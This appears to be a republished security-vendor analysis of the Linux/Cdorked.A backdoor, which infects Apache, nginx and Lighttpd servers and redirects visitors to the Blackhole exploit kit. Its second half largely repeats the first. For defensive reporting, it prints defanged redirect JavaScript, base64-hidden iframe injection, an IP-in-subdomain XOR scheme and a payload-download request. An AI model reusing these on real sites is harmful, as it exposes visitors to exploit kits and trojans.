Linux / Cdorked.A: Web servers running Lighttpd and nginx at risk
In the last part of our study, we promised to publish a continuation of the analysis of the incident of Linux server infections involving the Linux / Cdorked.A backdoor . We already wrote that our laboratory specialists established its main task, which is to redirect web server users to malicious websites. Investigating in more detail this incident, we came to the following conclusions:

')
In this post, we want to dwell in more detail on the capabilities of this backdoor, which were identified during the analysis, as well as describe in more detail the malicious content delivered to users and the organization of redirecting the user to a set of exploits.
It should be noted that we do not know for sure how the backdoor got on the servers. Perhaps the vector of this attack was not unique. At the same time, we cannot say that a gap was used in its settings in cPanel settings, since not all compromised servers were under its control. The backdoor has no self-propagation mechanisms and does not use a vulnerability in the software on the server for its installation.
The following screenshots show the places in the backdoor code where remote access to the server is opened. Different types of binary files replacing legal Lighttpd, nginx and Apache files.

Lighttpd

nginx

Apache
The backdoor code looks identical in all three variants, but the hooks used inside some functions are different, because they depend on the selected server and its data structures.
Backdoor features
We have already mentioned the commands supported by backdoor. In this analysis we will focus on them in more detail.

These lists are stored in a shared memory area, which can be accessed using our analysis tool. The settings listed in the table really give attackers an excellent opportunity to fine-tune their malicious code when selecting targets for an attack. Linux / Cdorked.A stores a list of IP addresses of already redirected clients with the time of redirection. This avoids repeated redirections within a specified period of time. None of these settings are stored in a file on disk and each of them is modified via special HTTP requests processed by the backdoor.
Typical backdoor configuration
With the help of system administrators who took part in investigating incidents of a web server compromise, as well as Sucuri specialists, we were able to get dumps of memory regions in which Linux / Cdorked.A stores its configuration information. An example of one of these dumps:

So far, we have not been able to get any Linux / Cdorked.A configuration that would contain more than one URL used to redirect clients. The specified redirect is applied to clients that make requests to the server, working under Internet Explorer or Firefox browsers on Windows XP, Vista, Seven. Apple iPhone and iPad users also came under fire, however, instead of redirecting to a set of exploits, they were redirected to a web page with links to pornographic websites. The following screenshot shows a redirect to the iPhone.

We already mentioned that the Linux / Cdorked.A configuration includes an extensive blacklist of IP ranges. Visitors to a compromised web server coming from one of these addresses will never be redirected to malicious content. In fact, in the backdoor configurations that we observed, the number of IP addresses, which represents 50% of all possible IP v4 space addresses, was blocked. The client is also not redirected if the language set in the Accept-Language field of the browser's HTTP header is blacklisted. The following languages are listed:
In fact, the attackers specifically limited the geography of the backdoor distribution, since the uncontrolled infection of users could adversely affect the maintenance of already compromised servers and the induction of unnecessary suspicions.
Redirection statistics
In fact, these malicious redirects have something in common: in the case of Blackhole, when redirecting clients, the “/ info / last” part is indicated in the URL pattern. In the earliest traces of malicious activity that we traced, it is the template that contains the “/ info / last” part, using identical DNS templates, which will be described later.
After analyzing the traffic, we discovered more than 400 web servers that were affected by Linux / Cdorked.A activities. Moreover, 50 of them provide hosting for websites that are included in the Alexa TOP 100,000 most popular websites. After the publication of the first part of our analysis, some owners of these servers cleaned the servers of this threat.

Linux / Cdorked.A supports the timestamps of the last redirection case for each IP address. We were able to extract this information from the memory dump in order to estimate how many redirects one server can do during the day. One of these dumps contained information about the server, which carried out more than 28,000 redirects in 24 hours. Such servers are not active all the time; below is the statistics on redirections for several servers.


DNS Hijacking
The URLs of the URL servers used by the backdoor for redirections often change. However, there are several patterns:

The specific format of the subdomains and the fact that they are constantly changing gives us reason to believe that some DNS servers have been compromised. We conducted several tests in which we ourselves modified the characters of the subdomains and in some cases obtained a change in the IP address during its translation. With some other tests, we were able to confirm the fact that the IP address returned via the DNS service is, in fact, encoded in the name of the subdomain itself. To do this, use characters in odd positions that form a 4-byte hex-string, then used to obtain the IP address. The XOR algorithm is used to generate an IP address:
For this, an algorithm is used.
Redirection chain

If a client is redirected to malicious content, he goes through several special web pages before being directly on the Blackhole exploit kit page. The following screenshot shows an example of such a chain.
The first page /index.php contains a parameter that is encrypted using base64 and was documented in our previous article. After decoding, it looks like this.
ljroujxv = isiuzv & time = 1305022208-2007115935 & src = 141 & surl = somedomain.com & sport = 80 & key = ED143377 & suri = / tr / zeki.htm.
This page contains javascript that redirects the user to the next page.
The second page URL consists of three parts: the initial subdomain, the value of the iflag parameter, and the value of the b64str variable generated by the server. The value of the iflag parameter is set to 1 if the current document is located in the foreground browser window. In this case, the server is likely to reject the request. The value of the b64str variable is provided by the server and contains a URL with a very long part of the subdomain.
1414113050222483098587bcf02fc1731aade45f74550b.somedomain.com/sort.php
The third part of the URL contains specific information about this redirect, such as the source ID — src id, obtained from the start URL and the timestamp. The purpose of the remaining characters remains unknown.

The third page, sort.php, after a certain timeout, directs the user to the fourth page, exit.php. A typical sort.php page looks like this.
This fourth page shows pornographic images and contains links to pornographic websites. The page also contains an iframe that leads to the Blackhole page. While it is unclear whether links to porn content are malicious or are part of an affiliate program. Below is an iframe leading to the landing page Blackhole.
The final step is to download the malware onto the victim’s computer if one of the exploits successfully worked.
GET /get3.php?e=176541242&tc=1305022250-072800c977&uid=5362013050321195916567777 HTTP / 1.0
Host: ae334b05c4249f38.somedomain.com
User-Agent: NSISDL / 1.2 (Mozilla)
Accept: * / *
Our tests and telemetry data show that a Win32 / Glupteba.G Trojan program was installed on users' computers.
Recovery
In the last post, we recommended that system administrators check the integrity of the main binary files stored on the server. We also published the dump_cdorked_config tool to dump a region of memory that stores the Linux / Cdorked.A configuration. This tool has been updated to detect all backdoor options, including versions for nginx and Lighttpd.
For network users, we recommend timely updating the browser, its extensions, OS, as well as critical software such as Java, Adobe Reader and Flash Player. Using antivirus is also a good practice.
- In total, more than 400 web servers infected with Linux / Cdorked.A were detected. In addition, 50 of them provide hosting for websites that are in the Alexa TOP 100,000 most popular websites.
- The backdoor compromised web servers, not only running Apache, but also Lighttpd, as well as nginx.
- According to our telemetry systems, this threat has been active since December 2012.
- The backdoor uses additional mechanisms to ensure its secrecy. In particular, we have established that the malicious code will not redirect users if the client’s IP address is in the range of addresses listed on the blacklist. This blacklist is quite large and includes addresses belonging to countries such as Japan, Finland, Russia, Ukraine, Kazakhstan and Belarus. In addition, country verification is also performed by analyzing the HTTP header and the Accept-Language parameter.
- Our cloud technology features almost 100,000 users of ESET AV products, which are redirected to links generated by compromised web servers. At the same time, such redirection to malicious content was blocked by the antivirus.
- In some cases, we observed special redirects for Apple iPad and iPhone platforms.

')
In this post, we want to dwell in more detail on the capabilities of this backdoor, which were identified during the analysis, as well as describe in more detail the malicious content delivered to users and the organization of redirecting the user to a set of exploits.
It should be noted that we do not know for sure how the backdoor got on the servers. Perhaps the vector of this attack was not unique. At the same time, we cannot say that a gap was used in its settings in cPanel settings, since not all compromised servers were under its control. The backdoor has no self-propagation mechanisms and does not use a vulnerability in the software on the server for its installation.
The following screenshots show the places in the backdoor code where remote access to the server is opened. Different types of binary files replacing legal Lighttpd, nginx and Apache files.

Lighttpd

nginx

Apache
The backdoor code looks identical in all three variants, but the hooks used inside some functions are different, because they depend on the selected server and its data structures.
Backdoor features
We have already mentioned the commands supported by backdoor. In this analysis we will focus on them in more detail.

These lists are stored in a shared memory area, which can be accessed using our analysis tool. The settings listed in the table really give attackers an excellent opportunity to fine-tune their malicious code when selecting targets for an attack. Linux / Cdorked.A stores a list of IP addresses of already redirected clients with the time of redirection. This avoids repeated redirections within a specified period of time. None of these settings are stored in a file on disk and each of them is modified via special HTTP requests processed by the backdoor.
Typical backdoor configuration
With the help of system administrators who took part in investigating incidents of a web server compromise, as well as Sucuri specialists, we were able to get dumps of memory regions in which Linux / Cdorked.A stores its configuration information. An example of one of these dumps:

So far, we have not been able to get any Linux / Cdorked.A configuration that would contain more than one URL used to redirect clients. The specified redirect is applied to clients that make requests to the server, working under Internet Explorer or Firefox browsers on Windows XP, Vista, Seven. Apple iPhone and iPad users also came under fire, however, instead of redirecting to a set of exploits, they were redirected to a web page with links to pornographic websites. The following screenshot shows a redirect to the iPhone.

We already mentioned that the Linux / Cdorked.A configuration includes an extensive blacklist of IP ranges. Visitors to a compromised web server coming from one of these addresses will never be redirected to malicious content. In fact, in the backdoor configurations that we observed, the number of IP addresses, which represents 50% of all possible IP v4 space addresses, was blocked. The client is also not redirected if the language set in the Accept-Language field of the browser's HTTP header is blacklisted. The following languages are listed:
- ja, jp - Japanese;
- fi - Finnish;
- ru - Russian;
- uk - Ukrainian;
- be - Belarusian;
- kk - Kazakh;
In fact, the attackers specifically limited the geography of the backdoor distribution, since the uncontrolled infection of users could adversely affect the maintenance of already compromised servers and the induction of unnecessary suspicions.
Redirection statistics
In fact, these malicious redirects have something in common: in the case of Blackhole, when redirecting clients, the “/ info / last” part is indicated in the URL pattern. In the earliest traces of malicious activity that we traced, it is the template that contains the “/ info / last” part, using identical DNS templates, which will be described later.
After analyzing the traffic, we discovered more than 400 web servers that were affected by Linux / Cdorked.A activities. Moreover, 50 of them provide hosting for websites that are included in the Alexa TOP 100,000 most popular websites. After the publication of the first part of our analysis, some owners of these servers cleaned the servers of this threat.

Linux / Cdorked.A supports the timestamps of the last redirection case for each IP address. We were able to extract this information from the memory dump in order to estimate how many redirects one server can do during the day. One of these dumps contained information about the server, which carried out more than 28,000 redirects in 24 hours. Such servers are not active all the time; below is the statistics on redirections for several servers.


DNS Hijacking
The URLs of the URL servers used by the backdoor for redirections often change. However, there are several patterns:
- Usually, the domain path is: [numbers, a, b, or c] [characters]. [Tld].
- The domain of the next level is always 16 hex characters long.
The specific format of the subdomains and the fact that they are constantly changing gives us reason to believe that some DNS servers have been compromised. We conducted several tests in which we ourselves modified the characters of the subdomains and in some cases obtained a change in the IP address during its translation. With some other tests, we were able to confirm the fact that the IP address returned via the DNS service is, in fact, encoded in the name of the subdomain itself. To do this, use characters in odd positions that form a 4-byte hex-string, then used to obtain the IP address. The XOR algorithm is used to generate an IP address:

For this, an algorithm is used.
byte[] = { 16, 70, 183, 11 } // From the hex string
seed = 49 // This seed changes, we have not yet found where it comes for
ip[0] = seed ^ byte[0] // 33
ip[1] = byte[0] ^ byte[1] // 86
ip[2] = byte[1] ^ byte[2] // 241
ip[3] = byte[2] ^ byte[3] // 188
// This gives us a response with IP 188.241.86.33Redirection chain
If a client is redirected to malicious content, he goes through several special web pages before being directly on the Blackhole exploit kit page. The following screenshot shows an example of such a chain.

The first page /index.php contains a parameter that is encrypted using base64 and was documented in our previous article. After decoding, it looks like this.
ljroujxv = isiuzv & time = 1305022208-2007115935 & src = 141 & surl = somedomain.com & sport = 80 & key = ED143377 & suri = / tr / zeki.htm.
This page contains javascript that redirects the user to the next page.
var iflag = "0"; if (top!=self) { iflag = "1"; };
var b64str = "MTQxNDExMzA1MDIyMjQ4M...luLmNvbS9zb3J0LnBocA==";
setTimeout ( function() { location.replace( "hxxp://ae334b05c4249f38" + iflag
+ b64dec(b64str) ); }, 280);
The second page URL consists of three parts: the initial subdomain, the value of the iflag parameter, and the value of the b64str variable generated by the server. The value of the iflag parameter is set to 1 if the current document is located in the foreground browser window. In this case, the server is likely to reject the request. The value of the b64str variable is provided by the server and contains a URL with a very long part of the subdomain.
1414113050222483098587bcf02fc1731aade45f74550b.somedomain.com/sort.php
The third part of the URL contains specific information about this redirect, such as the source ID — src id, obtained from the start URL and the timestamp. The purpose of the remaining characters remains unknown.

The third page, sort.php, after a certain timeout, directs the user to the fourth page, exit.php. A typical sort.php page looks like this.
function gotime() { xflag=false; top.location.replace(b64dec("aHR0cDovL2FlMzM0YjA1YzQyNDlmM...
...cD94PTEzNyZ0PXRpbWVvdXQ=")); };
var timer=setTimeout("gotime()", 21000);
var ewq;
ewq=document.createElement("span");
ewq.innerHTML=b64dec("PGlmcmFtZSBzcmM9Im...1lPjxicj4=");
setTimeout(function() { document.body.insertBefore(ewq,document.body.lastChild); }, 504);
aHr...XQ= : hxxp://ae334b05c4249f38014141130...
...50222483098587bcf02fc1731aade45f74550b.somedomain.com/exit.php?x=137&t=timeoutThis fourth page shows pornographic images and contains links to pornographic websites. The page also contains an iframe that leads to the Blackhole page. While it is unclear whether links to porn content are malicious or are part of an affiliate program. Below is an iframe leading to the landing page Blackhole.
PGI...j4= : <iframe src="hxxp://ae334b05c4249f38014141130502224830...
...98587bcf02fc1731aade45f74550b.somedomain.com/info/last/index.php"
width="120" height="21" marginwidth="0" marginheight="0" frameborder="0"
scrolling="no" allowtransparency="true"> PGI...j4= : <iframe src="hxxp://ae334b05c4249f38014141130502224830...
...98587bcf02fc1731aade45f74550b.somedomain.com/info/last/index.php"
width="120" height="21" marginwidth="0" marginheight="0" frameborder="0"
scrolling="no" allowtransparency="true"> <br>The final step is to download the malware onto the victim’s computer if one of the exploits successfully worked.
GET /get3.php?e=176541242&tc=1305022250-072800c977&uid=5362013050321195916567777 HTTP / 1.0
Host: ae334b05c4249f38.somedomain.com
User-Agent: NSISDL / 1.2 (Mozilla)
Accept: * / *
Our tests and telemetry data show that a Win32 / Glupteba.G Trojan program was installed on users' computers.
Recovery
In the last post, we recommended that system administrators check the integrity of the main binary files stored on the server. We also published the dump_cdorked_config tool to dump a region of memory that stores the Linux / Cdorked.A configuration. This tool has been updated to detect all backdoor options, including versions for nginx and Lighttpd.
For network users, we recommend timely updating the browser, its extensions, OS, as well as critical software such as Java, Adobe Reader and Flash Player. Using antivirus is also a good practice.
Source: https://habr.com/ru/post/179115/
All Articles